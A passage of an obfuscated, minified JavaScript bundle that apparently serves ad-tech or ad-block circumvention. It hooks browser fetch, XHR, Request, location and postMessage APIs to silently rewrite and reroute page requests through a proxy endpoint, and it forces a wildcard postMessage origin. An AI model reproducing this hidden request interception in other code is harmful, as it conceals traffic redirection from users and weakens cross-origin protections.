pubmatic':wB(0x81a),'prebid_yieldlab':wB(0x592)};function QS(QM){const Lq=wB;for(const QK in QF)if(QF[QK]&&QM[Lq(0xbd9)](QF[QK]))return QK;return'';}var QB;WC(QD,wB(0xcca),wB(0xf63),function(QM,QK){const Lu=wB,Qq=QK;let Qu='';const Qk=g9['A'][Lu(0xeb9)](QD)[Lu(0x317)][Lu(0xeb9)][Lu(0x686)](QD[Lu(0x9e8)]),{additionalHeaders:n0,url:n1}=Wh(QD,0x0,Lu(0xc93)==typeof QK?(0x0,g0['Xz'])(QK,Qk):QK);Lu(0xc93)==typeof(QK=Lu(0xc93)==typeof QK?n1[Lu(0x69e)]:n1)?(Qu=QS(QK),(0x0,g0['EW'])(QK)||(QK=(0x0,g0['Wq'])({'protectUrlContext':Qs,'url':QK,'kind':g0['MN'][Lu(0x716)],'baseUrl':Qk,'endpoint':g1['A'][Lu(0xddd)]}))):QK instanceof QD[Lu(0xce7)]&&(Qu=QS(QK[Lu(0x69e)]),(0x0,g0['EW'])(QK[Lu(0x69e)])||((QK=new QD[(Lu(0xce7))](QK))[Lu(0x69e)]=(0x0,g0['Wq'])({'protectUrlContext':Qs,'url':QK[Lu(0x69e)],'kind':g0['MN'][Lu(0x716)],'baseUrl':Qk,'endpoint':g1['A'][Lu(0xddd)]}))),Qu&&g9['A'][Lu(0xeb9)](QD)[Lu(0xe39)][Lu(0x188)](this,Lu(0xe9b),()=>{const Lk=Lu;0x4===this[Lk(0x178)]&&g4['A'][Lk(0x14e)](Lk(0x47b)[Lk(0xbff)](Qu,')'),Qq,this[Lk(0x33d)]);});for(var n2=arguments[Lu(0x598)],n3=new Array(n2>0x2?n2-0x2:0x0),n4=0x2;n4<n2;n4++)n3[n4-0x2]=arguments[n4];const n5=g9['A'][Lu(0xeb9)](QD)[Lu(0xa08)][Lu(0x188)](this,QM,QK,...n3);for(const [n6,n7]of Object[Lu(0xd73)](n0))this[Lu(0xd0a)](Lu(0xf5c)[Lu(0xbff)](n6),Wa(n7));return n5;}),Wb(QD,wB(0xcca),wB(0xf5e),{'get':function(){const Y0=wB;for(var QM=arguments[Y0(0x598)],QK=new Array(QM),Qq=0x0;Qq<QM;Qq++)QK[Qq]=arguments[Qq];const Qu=g9['A'][Y0(0xeb9)](QD)[Y0(0xbe2)][Y0(0xeb9)][Y0(0x188)](this,...QK);return Qu&&(0x0,g0['EW'])(Qu)?(0x0,g0['sH'])(Qu)[Y0(0xa90)]:Qu;}}),WC(QD,wB(0xcca),wB(0xce0),function(){const Y1=wB;for(var QM=arguments[Y1(0x598)],QK=new Array(QM),Qq=0x0;Qq<QM;Qq++)QK[Qq]=arguments[Qq];return g9['A'][Y1(0xeb9)](QD)[Y1(0xc8e)][Y1(0x188)](this,...QK);}),WC(QD,wB(0xa57),wB(0x30c),function(QM,QK,Qq){const Y2=wB;return Qq&&(Qq=(0x0,g0['Wq'])({'protectUrlContext':Qs,'url':Qq,'kind':g0['MN'][Y2(0x716)],'baseUrl':g9['A'][Y2(0xeb9)](QD)[Y2(0x317)][Y2(0xeb9)][Y2(0x686)](QD[Y2(0x9e8)]),'endpoint':g1['A'][Y2(0xddd)]})),g9['A'][Y2(0xeb9)](QD)[Y2(0x273)][Y2(0x188)](this,QM,QK,Qq);}),Wp(QD,wB(0xb04),function(QM,QK,Qq){const Y3=wB,Qu=QK&&QK[Y3(0x684)](Y3(0xc2f))?(0x0,Wg['oY'])({'protectUrlContext':Qs,'value':QK}):QK;return new(g9['A'][Y3(0xeb9)](QD))[(Y3(0xb04))](QM,Qu,Qq);}),Wp(QD,wB(0x137),function(QM,QK){const Y4=wB;return QM?new(g9['A'][Y4(0xeb9)](QD))[(Y4(0x137))]((0x0,g0['Wq'])({'protectUrlContext':Qs,'url':QM,'kind':g0['MN'][Y4(0xa80)],'baseUrl':g9['A'][Y4(0xeb9)](QD)[Y4(0x317)][Y4(0xeb9)][Y4(0x686)](QD[Y4(0x9e8)]),'endpoint':g1['A'][Y4(0xddd)]}),QK):new(g9['A'][Y4(0xeb9)](QD))[(Y4(0x137))](QM,QK);}),QD[wB(0x606)]=WD(QD,wB(0x484),wB(0xc9b),{'get':function(QM,QK){const Y5=wB,Qq=QD[Y5(0xc9b)][QK];if(Y5(0xc93)==typeof QK&&[Y5(0x69e),Y5(0x510),Y5(0x195),Y5(0xc33),Y5(0xad8),Y5(0x486),Y5(0x2fa),Y5(0x7bb),Y5(0x3eb)][Y5(0x684)](QK)){const Qu=QD[Y5(0xc9b)][Y5(0x69e)],Qk=new URL(Qu);return new URL((0x0,g0['EW'])(Qu)?(0x0,g0['sH'])(Qu)[Y5(0xa90)]:Qu)[QK]||Qk[QK];}return Y5(0xea7)===QK?QD[Y5(0xc9b)][QK]:Y5(0x88d)===QK?function(){const Y6=Y5,n0=QD[Y6(0xc9b)][Y6(0x69e)];return(0x0,g0['EW'])(n0)?(0x0,g0['sH'])(n0)[Y6(0xa90)]:n0;}:Y5(0xa9a)==typeof Qq?Qq[Y5(0xb01)](QD[Y5(0xc9b)]):Qq;},'set':function(QM,QK,Qq){const Y7=wB;return QD[Y7(0xc9b)][QK]=Qq,!0x0;}}),QD[wB(0x9e8)][wB(0x606)]=WD(QD,wB(0x9e8),wB(0xc9b),{'get':function(QM,QK){const Y8=wB,Qq=QD[Y8(0x9e8)][Y8(0xc9b)][QK];if(Y8(0xc93)==typeof QK&&[Y8(0x69e),Y8(0x510),Y8(0x195),Y8(0xc33),Y8(0xad8),Y8(0x486),Y8(0x2fa),Y8(0x7bb),Y8(0x3eb)][Y8(0x684)](QK)){const Qu=QD[Y8(0x9e8)][Y8(0xc9b)][Y8(0x69e)];return new URL((0x0,g0['EW'])(Qu)?(0x0,g0['sH'])(Qu)[Y8(0xa90)]:Qu)[QK];}return Y8(0xea7)===QK?QD[Y8(0x9e8)][Y8(0xc9b)][QK]:Y8(0x88d)===QK?function(){const Y9=Y8,Qk=QD[Y9(0x9e8)][Y9(0xc9b)][Y9(0x69e)];return(0x0,g0['EW'])(Qk)?(0x0,g0['sH'])(Qk)[Y9(0xa90)]:Qk;}:Y8(0xa9a)==typeof Qq?Qq[Y8(0xb01)](QD[Y8(0x9e8)][Y8(0xc9b)]):Qq;},'set':function(QM,QK,Qq){const Yg=wB;return QD[Yg(0x9e8)][Yg(0xc9b)][QK]=Qq,!0x0;}}),QD[wB(0x293)]=WD(QD,wB(0x484),wB(0xb71),(QB=QD,{'get':function(QM,QK){const YW=wB;if(YW(0x293)===QK)return QB[YW(0xb71)][YW(0xb71)]===QB[YW(0xb71)]?QB[YW(0x293)]:QB[YW(0xb71)][YW(0xb71)];if(YW(0x606)===QK)return QB[YW(0xb71)][YW(0xc9b)];const Qq=QB[YW(0xb71)][QK];return YW(0x291)===QK?function(Qu,Qk){const YQ=YW;for(var n0=arguments[YQ(0x598)],n1=new Array(n0>0x2?n0-0x2:0x0),n2=0x2;n2<n0;n2++)n1[n2-0x2]=arguments[n2];return QB[YQ(0xb71)][YQ(0x291)](Qu,'*',...n1);}:YW(0xa9a)==typeof Qq&&Qq[YW(0xb01)][YW(0x88d)]()[YW(0x684)](YW(0x58a))?Qq[YW(0xb01)](QB[YW(0xb71)]):Qq;},'set':function(QM,QK,Qq){const Yn=wB;return QB[Yn(0xb71)][QK]=Qq,!0x0;}})),Object[wB(0x184)](QD)[wB(0xdda)](QM=>{const Ym=wB;try{if(!QM[Ym(0xbd9)](Ym(0x750))||!QM[Ym(0xbaa)](Ym(0x123)))return;const QK=[Ym(0xe37),Ym(0x942)];for(const Qq of QK){const Qu=QD[Ym(0x191)][Ym(0x45d)](QD[QM][Ym(0xcd7)],Qq);Qu&&QD[Ym(0x191)][Ym(0xc28)](QD[QM][Ym(0xcd7)],Qq,{'get':function(){const YA=Ym;for(var Qk=arguments[YA(0x598)],n0=new Array(Qk),n1=0x0;n1<Qk;n1++)n0[n1]=arguments[n1];let n2=Qu[YA(0xeb9)][YA(0x188)](this,...n0);return YA(0xc93)==typeof n2&&n2[YA(0xbd9)](YA(0xd95))&&(n2=n2[YA(0x532)](0x3)),n2;},'set':function(Qk){const Yv=Ym;Yv(0xc93)!=typeof Qk&&Yv(0x238)!=typeof Qk||(Qk=Yv(0xd95)+Qk);const n0=Qu[Yv(0xeb9)][Yv(0x188)](this);for(var n1=arguments[Yv(0x598)],n2=new Array(n1>0x1?n1-0x1:0x0),n3=0x1;n3<n1;n3++)n2[n3-0x1]=arguments[n3];return n0===Qk?Qk:Qu[Yv(0x203)][Yv(0x188)](this,Qk,...n2);}});}}catch(Qk){}});},WD=function(Qs,QD,Qp,QC){const YT=P6;let Qb=arguments[YT(0x598)]>0x4&&void 0x0!==arguments[0x4]?arguments[0x4]:null;return Qs[QD]&&Qs[QD][Qp]?new Proxy({},{'get':function(QU,QN){const YV=YT;try{for(var QF=arguments[YV(0x598)],QS=new Array(QF>0x2?QF-0x2:0x0),QB=0x2;QB<QF;QB++)QS[QB-0x2]=arguments[QB];if(QC&&QC[YV(0xeb9)]&&WN[YV(0x188)](this,Qs,QD,Qp,Qb,null,null))return QC[YV(0xeb9)][YV(0x188)](QU,QU,QN,...QS);{const QJ=Qs[QD][Qp][QN];return YV(0xa9a)==typeof QJ?QJ[YV(0xb01)](Qs[QD][Qp]):QJ;}}catch(Qh){g4['A'][YV(0x14e)](YV(0x67e)+QD+'.'+Qp+'.'+QN[YV(0x88d)](),Qh[YV(0xc35)]);const QM=Qs[QD][Qp][QN];return YV(0xa9a)==typeof QM?QM[YV(0xb01)](Qs[QD][Qp]):QM;}},'set':function(QU,QN,QF){const Yd=YT;try{for(var QS=arguments[Yd(0x598)],QB=new Array(QS>0x3?QS-0x3:0x0),QJ=0x3;QJ<QS;QJ++)QB[QJ-0x3]=arguments[QJ];return QC&&QC[Yd(0x203)]&&WN[Yd(0x188)](this,Qs,QD,Qp,Qb,null,null)?QC[Yd(0x203)][Yd(0x188)](QU,QU,QN,QF,...QB):(Qs[QD][Qp][QN]=QF,!0x0);}catch(Qh){return g4['A'][Yd(0x14e)](Yd(0x5a2)+QD+'.'+Qp+'.'+QN[Yd(0x88d)]()+'='+QF[Yd(0x88d)](),Qh[Yd(0xc35)]),Qs[QD][Qp][QN]=QF,!0x0;}}}):null;},Wp=function(Qs,QD,Qp){const Yj=P6;let QC=arguments[Yj(0x598)]>0x3&&void 0x0!==arguments[0x3]?arguments[0x3]:null;Qs[QD]&&Qs[QD][Yj(0xcd7)]&&(Qs[QD]=function(){const YO=Yj;for(var Qb=arguments[YO(0x598)],QU=new Array(Qb),QN=0x0;QN<Qb;QN++)QU[QN]=arguments[QN];try{return Qp&&WN[YO(0x188)](this,Qs,QD,YO(0xa1e),QC,null,null,...QU)?Qp[YO(0x188)](this,...QU):new(g9['A'][YO(0xeb9)](Qs))[QD](...QU);}catch(QF){return g4['A'][YO(0x14e)](YO(0x85f)+QD+YO(0xd2f),QF[YO(0xc35)],...QU),new(g9['A'][YO(0xeb9)](Qs))[QD](...QU);}},Object[Yj(0xc28)](Qs[QD],Yj(0x20d),{'value':QD}),Object[Yj(0xc28)](Qs[QD],Yj(0xdb1),{'value':!0x0}),Qs[QD][Yj(0xcd7)]=g9['A'][Yj(0xeb9)](Qs)[QD+Yj(0x836)]);},WC=function(Qs,QD,Qp,QC){const YG=P6;let Qb=arguments[YG(0x598)]>0x4&&void 0x0!==arguments[0x4]?arguments[0x4]:null,QU=arguments[YG(0x598)]>0x5&&void 0x0!==arguments[0x5]?arguments[0x5]:{'throwError':!0x1};if(!g9['A'][YG(0xeb9)](Qs)[QD+'_'+Qp])return;const QN=YG(0x484)===QD[YG(0x305)]()?Qs:YG(0x9e8)===QD?Qs[YG(0x9e8)]:YG(0x5d4)===QD?Qs[YG(0x5d4)]:Qs[QD][YG(0xcd7)],QF=function(){const YR=YG;for(var QB=arguments[YR(0x598)],QJ=new Array(QB),Qh=0x0;Qh<QB;Qh++)QJ[Qh]=arguments[Qh];try{return QC&&WN[YR(0x188)](this,Qs,QD,Qp,Qb,null,null,...QJ)?QC[YR(0x188)](this,...QJ):g9['A'][YR(0xeb9)](Qs)[QD+'_'+Qp][YR(0x188)](this,...QJ);}catch(QM){if(QU[YR(0xbbd)])throw QM;return YR(0x5d4)!==QD&&g4['A'][YR(0x14e)](YR(0x85f)+QD+'.'+Qp,QM[YR(0xc35)],...QJ),g9['A'][YR(0xeb9)](Qs)[QD+'_'+Qp][YR(0x188)](this,...QJ);}};Object[YG(0xc28)](QF,YG(0x20d),{'value':Qp}),Object[YG(0xc28)](QF,YG(0xdb1),{'value':!0x0}),Qs===top&&Object[YG(0xc28)](QF,YG(0x88d),{'value':function(){const YH=YG;return g9['A'][YH(0xeb9)](Qs)[QD+'_'+Qp][YH(0x88d)]();}});const QS=Object[YG(0x45d)](QN,Qp);if(QS){const QB={...QS,'value':QF};delete QB[YG(0xeb9)],delete QB[YG(0x203)],Object[YG(0xc28)](QN,Qp,QB);}else QN[Qp]=QF;},Wb=function(Qs,QD,Qp,QC){const YX=P6;let Qb=arguments[YX(0x598)]>0x4&&void 0x0!==arguments[0x4]?arguments[0x4]:null;if(!g9['A'][YX(0xeb9)](Qs)[QD+'_'+Qp])return;const QU=function(){const Yo=YX;for(var QF=arguments[Yo(0x598)],QS=new Array(QF),QB=0x0;QB<QF;QB++)QS[QB]=arguments[QB];try{return QC&&QC[Yo(0xeb9)]&&WN[Yo(0x188)](this,Qs,QD,Qp,Qb,null,null,...QS)?QC[Yo(0xeb9)][Yo(0x188)](this,...QS):g9['A'][Yo(0xeb9)](Qs)[QD+'_'+Qp][Yo(0xeb9)][Yo(0x188)](this,...QS);}catch(QJ){return g4['A'][Yo(0x14e)](Yo(0x93e)+QD+'.'+Qp+Yo(0x8c7),QJ[Yo(0xc35)],...QS),g9['A'][Yo(0xeb9)](Qs)[QD+'_'+Qp][Yo(0xeb9)][Yo(0x188)](this,...QS);}};Object[YX(0xc28)](QU,YX(0x20d),{'value':YX(0xa95)+Qp}),Object[YX(0xc28)](QU,YX(0xdb1),{'value':!0x0});const QN=function(){const Yr=YX;for(var QF=arguments[Yr(0x598)],QS=new Array(QF),QB=0x0;QB<QF;QB++)QS[QB]=arguments[QB];try{return QC&&QC[Yr(0x203)]&&WN[Yr(0x188)](this,Qs,QD,Qp,Qb,null,null,...QS)?QC[Yr(0x203)][Yr(0x188)](this,...QS):g9['A'][Yr(0xeb9)](Qs)[QD+'_'+Qp][Yr(0x203)][Yr(0x188)](this,...QS);}catch(QJ){g4['A'][Yr(0x14e)](Yr(0x93e)+QD+'.'+Qp+Yr(0xb12),QJ[Yr(0xc35)],...QS),g9['A'][Yr(0xeb9)](Qs)[QD+'_'+Qp][Yr(0x203)][Yr(0x188)](this,...QS);}};Object[YX(0xc28)](QN,YX(0x20d),{'value':YX(0xd55)+Qp}),Object[YX(0xc28)](QN,YX(0xdb1),{'value':!0x0}),Qs[YX(0x191)][YX(0xc28)](YX(0x484)===QD[YX(0x305)]()?Qs:Qs[QD][YX(0xcd7)],Qp,{'get':QU,'set':QN});},WU=function(Qs,QD,Qp,QC,Qb){const YP=P6;let QU=arguments[YP(0x598)]>0x5&&void 0x0!==arguments[0x5]?arguments[0x5]:null;return g9['A'][YP(0xeb9)](Qs)[QD+'_'+Qp]&&Qs[YP(0x191)][YP(0xc28)](Qs[QD][YP(0xcd7)],Qp,{'get':function(){const Yw=YP;for(var QN=this,QF=arguments[Yw(0x598)],QS=new Array(QF),QB=0x0;QB<QF;QB++)QS[QB]=arguments[QB];const QJ=g9['A'][Yw(0xeb9)](Qs)[QD+'_'+Qp][Yw(0xeb9)][Yw(0x188)](this,...QS);if(!QJ||void 0x0===Proxy||!QC||!WN[Yw(0x188)](this,Qs,QD,Qp,QU,null,null,...QS))return QJ;const Qh={},QM=QC[Yw(0xeb9)];QM&&(Qh[Yw(0xeb9)]=function(Qk,n0){const YZ=Yw;try{for(var n1=arguments[YZ(0x598)],n2=new Array(n1>0x2?n1-0x2:0x0),n3=0x2;n3<n1;n3++)n2[n3-0x2]=arguments[n3];return QM[YZ(0x188)](QN,Qk,n0,...n2);}catch(n4){return g4['A'][YZ(0x14e)](YZ(0x67e)+QD+'.'+Qp+'.'+n0[YZ(0x88d)](),n4[YZ(0xc35)]),Qk[n0];}});const QK=QC[Yw(0x203)];QK&&(Qh[Yw(0x203)]=function(Qk,n0,n1){const Yz=Yw;try{for(var n2=arguments[Yz(0x598)],n3=new Array(n2>0x3?n2-0x3:0x0),n4=0x3;n4<n2;n4++)n3[n4-0x3]=arguments[n4];return QK[Yz(0x188)](QN,Qk,n0,n1,...n3);}catch(n5){return g4['A'][Yz(0x14e)](Yz(0x5a2)+QD+'.'+Qp+'.'+n0[Yz(0x88d)]()+'='+n1,n5[Yz(0xc35)]),Qk[n0]=n1,!0x0;}});const Qq=QC[Yw(0x442)];Qq&&(Qh[Yw(0x442)]=function(Qk){const YL=Yw;return Qq[YL(0x188)](Qk,Qk);});const Qu=QC[Yw(0x45d)];return Qu&&(Qh[Yw(0x45d)]=function(Qk,n0){const YY=Yw;return Qu[YY(0x188)](Qk,Qk,n0);}),new Proxy(QJ,Qh);},'set':function(){const YE=YP;if(!g9['A'][YE(0xeb9)](Qs)[QD+'_'+Qp][YE(0x203)])return!0x0;for(var QN=arguments[YE(0x598)],QF=new Array(QN),QS=0x0;QS<QN;QS++)QF[QS]=arguments[QS];return Qb&&WN[YE(0x188)](this,Qs,QD,Qp,QU,null,null,...QF)?Qb[YE(0x188)](this,...QF):g9['A'][YE(0xeb9)](Qs)[QD+'_'+Qp][YE(0x203)][YE(0x188)](this,...QF);}});};function WN(Qs,QD,Qp,QC){const Yi=P6;for(var Qb=arguments[Yi(0x598)],QU=new Array(Qb>0x6?Qb-0x6:0x0),QN=0x6;QN<Qb;QN++)QU[QN-0x6]=arguments[QN];return!QC||QC[Yi(0x188)](this,...QU);}const WF=(Qs,QD,Qp)=>{const Yf=P6;try{const QC=Wc(QD);if(QC&&(!Qp||Yf(0xb23)===Qp||Yf(0x9c2)===Qp||Qp[Yf(0xbd9)](Yf(0x9e5))))return!0x0;if(Qp){const Qb=WS(Qs);if(!Qb)return!0x1;const QU=new URL((0x0,g0['EW'])(Qp)?(0x0,g0['sH'])(Qp)[Yf(0xa90)]:Qp,Qb[Yf(0x69e)]);if(QC&&QU[Yf(0xc33)]===Qb[Yf(0xc33)])return!0x0;try{if(Yf(0x9c2)===QD[Yf(0xc9b)][Yf(0x69e)])return!0x0;}catch(QN){}}}catch(QF){}return!0x1;},WS=Qs=>{const Ya=P6;let QD=Qs;for(;;){try{const Qp=QD[Ya(0xc9b)][Ya(0x69e)],QC=new Qs[(Ya(0xce7))]((0x0,g0['EW'])(Qp)?(0x0,g0['sH'])(Qp)[Ya(0xa90)]:Qp);if(Ya(0xa3d)!==QC[Ya(0xc33)])return QC;}catch(Qb){break;}if(QD===QD[Ya(0xb71)])break;QD=QD[Ya(0xb71)];}g4['A'][Ya(0x116)](Ya(0x5bb),Qs);};function WB(Qs,QD){const Yy=P6;return QD instanceof Qs[Yy(0x92c)]&&QD[Yy(0xb8c)]instanceof Qs[Yy(0x436)];}function WJ(Qs,QD,Qp){const YI=P6;if(WB(Qs,Qp))throw new TypeError(YI(0x2aa));if(Qp instanceof Qs[YI(0x92c)]){const QC=Qp[YI(0x1b8)],{url:Qb,additionalHeaders:QU}=Wh(Qs,0x0,new Qs[(YI(0xce7))](Qp[YI(0x1b8)]));return{'protectedInput':new Qs[(YI(0x92c))]((0x0,g0['Wq'])({'protectUrlContext':QD,'url':Qb[YI(0x69e)],'baseUrl':g9['A'][YI(0xeb9)](Qs)[YI(0x317)][YI(0xeb9)][YI(0x686)](Qs[YI(0x9e8)]),'endpoint':g1['A'][YI(0xddd)]}),Qp),'originalUrl':QC,'additionalHeaders':QU};}if(Qp instanceof Qs[YI(0xce7)]){const QN=Qp[YI(0x69e)],{additionalHeaders:QF,url:QS}=Wh(Qs,0x0,Qp),QB=(0x0,g0['Wq'])({'protectUrlContext':QD,'url':QS[YI(0x69e)],'kind':g0['MN'][YI(0x716)],'baseUrl':g9['A'][YI(0xeb9)](Qs)[YI(0x317)][YI(0xeb9)][YI(0x686)](Qs[YI(0x9e8)]),'endpoint':g1['A'][YI(0xddd)]});return{'protectedInput':new Qs[(YI(0xce7))](QB),'originalUrl':QN,'additionalHeaders':QF};}if(YI(0xc93)==typeof Qp){const QJ=Qp,Qh=g9['A'][YI(0xeb9)](Qs)[YI(0x317)][YI(0xeb9)][YI(0x686)](Qs[YI(0x9e8)]),{additionalHeaders:QM,url:QK}=Wh(Qs,0x0,(0x0,g0['Xz'])(Qp,Qh));return{'protectedInput':(0x0,g0['Wq'])({'protectUrlContext':QD,'url':QK[YI(0x69e)],'kind':g0['MN'][YI(0x716)],'baseUrl':Qh,'endpoint':g1['A'][YI(0xddd)]}),'originalUrl':QJ,'additionalHeaders':QM};}return console[YI(0x868)](YI(0x7a5),Qp,typeof Qp),Qp;}function Wh(Qs,QD,Qp){const Yl=P6,QC={},Qb=new Qs[(Yl(0xce7))](Qp);if((Yl(0x977)===Qb[Yl(0x195)]||Yl(0x4a1)===Qb[Yl(0x195)])&&Yl(0xf12)===Qb[Yl(0x3eb)]){const QU=Qb[Yl(0x8c1)][Yl(0xeb9)](Yl(0xc66));null!==QU&&(Qb[Yl(0x8c1)][Yl(0xeae)](Yl(0xc66)),QC[Yl(0xc66)]=QU);const QN=Qb[Yl(0x8c1)][Yl(0xeb9)](Yl(0xa21));null!==QN&&(Qb[Yl(0x8c1)][Yl(0xeae)](Yl(0xa21)),QC[Yl(0xa21)]=QN);const QF=Qb[Yl(0x69e)][Yl(0x598)],QS=Qb[Yl(0x8c1)][Yl(0xeb9)](Yl(0x9b7));QF>=0x1388&&QS&&QS[Yl(0x598)]>=0x3e8&&(Qb[Yl(0x8c1)][Yl(0xeae)](Yl(0x9b7)),QC[Yl(0x9b7)]=QS);const QB=Qb[Yl(0x8c1)][Yl(0xeb9)](Yl(0xae6));QF>=0x1388&&QB&&QB[Yl(0x598)]>=0x3e8&&(Qb[Yl(0x8c1)][Yl(0xeae)](Yl(0xae6)),QC[Yl(0xae6)]=QB);const QJ=Qb[Yl(0x8c1)][Yl(0xeb9)](Yl(0x729));QF>=0x1388&&QJ&&QJ[Yl(0x598)]>=0x3e8&&(Qb[Yl(0x8c1)][Yl(0xeae)](Yl(0x729)),QC[Yl(0x729)]=QJ);const Qh=Qb[Yl(0x8c1)][Yl(0xeb9)](Yl(0xd44));QF>=0x1388&&Qh&&Qh[Yl(0x598)]>=0x3e8&&(Qb[Yl(0x8c1)][Yl(0xeae)](Yl(0xd44)),QC[Yl(0xd44)]=Qh);const QM=Qb[Yl(0x8c1)][Yl(0xeb9)](Yl(0x262));QF>=0x1388&&QM&&QM[Yl(0x598)]>=0x1f4&&(Qb[Yl(0x8c1)][Yl(0xeae)](Yl(0x262)),QC[Yl(0x262)]=QM);const QK=Qb[Yl(0x8c1)][Yl(0xeb9)](Yl(0x96b));QF>=0x1388&&QK&&QK[Yl(0x598)]>=0x3e8&&(Qb[Yl(0x8c1)][Yl(0xeae)](Yl(0x96b)),QC[Yl(0x96b)]=QK);}if(Qb[Yl(0x195)][Yl(0xbaa)](Yl(0xf56))&&Yl(0xa82)===Qb[Yl(0x3eb)]){const Qq=Qb[Yl(0x8c1)][Yl(0xeb9)](Yl(0x8a3));Qq&&Qq[Yl(0x598)]>=0x3e8&&(Qb[Yl(0x8c1)][Yl(0xeae)](Yl(0x8a3)),QC[Yl(0x8a3)]=Qq);}if(Yl(0x796)===Qb[Yl(0x195)]&&Yl(0xe48)===Qb[Yl(0x3eb)]){const Qu=Qb[Yl(0x8c1)][Yl(0xeb9)](Yl(0xe63));null!==Qu&&(Qb[Yl(0x8c1)][Yl(0xeae)](Yl(0xe63)),QC[Yl(0xe63)]=Qu);}return{'url':Qb,'additionalHeaders':QC};}async function WM(Qs,QD,Qp){const Yx=P6,QC=Qp[Yx(0x1b8)];if(!WB(Qs,Qp))throw new TypeError(Yx(0x7e0));let Qb='';const QU=new URL(Qp[Yx(0x1b8)]);if(Yx(0x5f4)===QU[Yx(0x195)]||Yx(0x311)===QU[Yx(0x195)]&&Yx(0xa28)===QU[Yx(0x3eb)]&&'1'===QU[Yx(0x8c1)][Yx(0xeb9)](Yx(0xa27))){const Qh=await async function(QM){const Yc=Yx,QK=new DecompressionStream(Yc(0xa27)),Qq=QM[Yc(0x7f2)](QK),Qu=await new Response(Qq)[Yc(0xe0c)]();return new TextDecoder()[Yc(0xa4a)](new Uint8Array(Qu));}(Qp[Yx(0xb8c)]);Qb=await async function(QM){const Ye=Yx,QK=new TextEncoder()[Ye(0x1c2)](QM),Qq=new CompressionStream(Ye(0xa27)),Qu=Qq[Ye(0x58c)][Ye(0x692)]();return Qu[Ye(0x5ad)](QK),Qu[Ye(0x940)](),await new Response(Qq[Ye(0x81c)])[Ye(0xe0c)]();}(Qh);}else Qb=await async function(QM){const Ys=Yx,QK=QM[Ys(0x578)](),Qq=new TextDecoder();let Qu='';return async function Qk(){const YD=Ys,{done:n0,value:n1}=await QK[YD(0x1cc)]();return n0?Qu:(Qu+=Qq[YD(0xa4a)](n1,{'stream':!0x0}),Qk());}();}(Qp[Yx(0xb8c)]);const QN=Wh(Qs,0x0,new Qs[(Yx(0xce7))](Qp[Yx(0x1b8)])),QF=QN[Yx(0x1b8)],QS=QN[Yx(0xb7d)],QB=new Qs[(Yx(0x92c))]((0x0,g0['Wq'])({'protectUrlContext':QD,'url':QF[Yx(0x69e)],'baseUrl':g9['A'][Yx(0xeb9)](Qs)[Yx(0x317)][Yx(0xeb9)][Yx(0x686)](Qs[Yx(0x9e8)]),'endpoint':g1['A'][Yx(0xddd)]}),{'method':Qp[Yx(0x27b)],'browsingTopics':!!isSecureContext,'body':Qb,'cache':Qp[Yx(0x42c)],'credentials':Qp[Yx(0xc9c)],'headers':Qp[Yx(0x5df)],'integrity':Qp[Yx(0xce5)],'keepalive':Qp[Yx(0x239)],'mode':Qp[Yx(0x68f)],'redirect':Qp[Yx(0x540)],'referrer':Qp[Yx(0xd17)],'referrerPolicy':Qp[Yx(0x127)],'signal':Qp[Yx(0xf0e)]}),QJ=new Qs[(Yx(0xce7))](QC);if([Yx(0x7dd),Yx(0xaa8),Yx(0xee6),Yx(0x7e6)][Yx(0x684)](QJ[Yx(0x195)]))throw new Error(Yx(0xbef));return{'protectedInput':QB,'originalUrl':QC,'additionalHeaders':QS};}function WK(Qs,QD,Qp){const Yt=P6;if(QD){const QC=Yt(0x5df)in QD?new Headers(QD[Yt(0x5df)]):Qs instanceof Request?new Headers(Qs[Yt(0x5df)]):new Headers();for(const [Qb,QU]of Object[Yt(0xd73)](Qp))QC[Yt(0x203)](Yt(0xf5c)[Yt(0xbff)](Qb),Wa(QU));QD[Yt(0x5df)]=QC;}else{const QN=new Headers(Qs instanceof Request?Qs[Yt(0x5df)]:{});for(const [QF,QS]of Object[Yt(0xd73)](Qp))QN[Yt(0x203)](Yt(0xf5c)[Yt(0xbff)](QF),Wa(QS));QD={'headers':QN};}return QD;}var Wq=Q(0x1fc3);async function Wu(Qs,QD,Qp,QC){const Yp=P6,Qb=Array[Yp(0x237)](Qs[Yp(0x9e8)][Yp(0x560)])[Yp(0xc46)](QU=>!QC[Yp(0x684)](QU))[Yp(0xc46)](QU=>!(0x0,g0['EW'])(g9['A'][Yp(0xeb9)](Qs)[Yp(0x84f)][Yp(0xeb9)][Yp(0x188)](QU)));QC[Yp(0xe7d)](...Qb);for(const QU of Qb){const QN=g9['A'][Yp(0xeb9)](Qs)[Yp(0x84f)][Yp(0xeb9)][Yp(0x188)](QU);(0x0,g8['pI'])(Qp,QN)&&await(0x0,Wq['A1'])(Qs,QD,QN)&&((0x0,Wq['VL'])(Qs,QD,QN),(0x0,Wq['AG'])(Qs,QD,QU));}}function Wk(Qs,QD,Qp){const QC=[];return()=>{const YC=a2W;Wu(Qs,QD,Qp,QC);const Qb=[...Qp[YC(0x5e0)][YC(0xacb)](QN=>YC(0x7f6)[YC(0xbff)](QN,YC(0x720))[YC(0xbff)](QN,'\x22]')),...Qp[YC(0x558)][YC(0xacb)](QN=>'#'[YC(0xbff)](CSS[YC(0x2fe)](QN),',.')[YC(0xbff)](CSS[YC(0x2fe)](QN))),...Qp[YC(0xa1a)][YC(0xacb)](QN=>'['[YC(0xbff)](QN,']')),...Qp[YC(0x567)][YC(0xacb)](QN=>QN[YC(0x54e)][YC(0xacb)](QF=>'['[YC(0xbff)](QN[YC(0x8b0)],'=\x22')[YC(0xbff)](QF,'\x22]')))[YC(0x63e)](),...Qp[YC(0xe06)][YC(0xacb)](QN=>''[YC(0xbff)](QN))][YC(0x63b)](',');for(const QN of Array[YC(0x237)](g9['A'][YC(0xeb9)](Qs)[YC(0xca3)][YC(0x188)](Qs[YC(0x9e8)],Qb)))(0x0,Wq['M5'])(QD,Qp,QN);for(const QF of Array[YC(0x237)](Qs[YC(0x9e8)][YC(0xade)]))try{var QU;if(QF[YC(0xbb6)]===QF[YC(0x2d9)][YC(0x598)])continue;if(QF[YC(0xbb6)]=QF[YC(0x2d9)][YC(0x598)],YC(0x343)===QF[YC(0xe9c)][YC(0x11a)])continue;if(null!==(QU=QF[YC(0x906)])&&void 0x0!==QU&&null!==(QU=QU['id'])&&void 0x0!==QU&&QU[YC(0x684)](YC(0x98b)))continue;(0x0,Wq['VE'])(QD,Qp,QF[YC(0x2d9)]);}catch(QS){(0x0,Wq['vR'])(QD,Qs,QF);}};}var Q0=Q(0xcc4);function Q1(Qs){const Yb=P6;try{const QD=new URL(Qs),Qp=new 